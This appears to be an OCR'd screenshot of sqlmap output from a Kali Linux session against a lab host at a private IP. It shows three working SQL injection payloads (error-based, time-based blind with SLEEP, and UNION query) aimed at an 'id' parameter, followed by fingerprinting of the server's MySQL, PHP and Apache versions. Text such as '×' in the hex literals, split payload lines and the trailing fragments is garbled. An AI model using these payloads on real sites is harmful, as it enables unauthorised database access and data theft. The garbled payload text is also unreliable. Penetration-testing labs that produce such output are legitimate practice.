 Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0×716b766271,(SELECT (ELT(2913=2913,
1))),0×71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'seNT'='seNT
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0×716b766271,0×594856444b41635a73735946454642694
f4e6e705270695573436c4f4e636d4d46636b6742586155,0×71707a6b71),NULL-- -
---
[14:16:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL ≥ 5.0
[14:16:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.
60.147'
[*] ending @ 14:16:29 /2021-06-07/
KAL
BY OFFENSIVE SE
Kali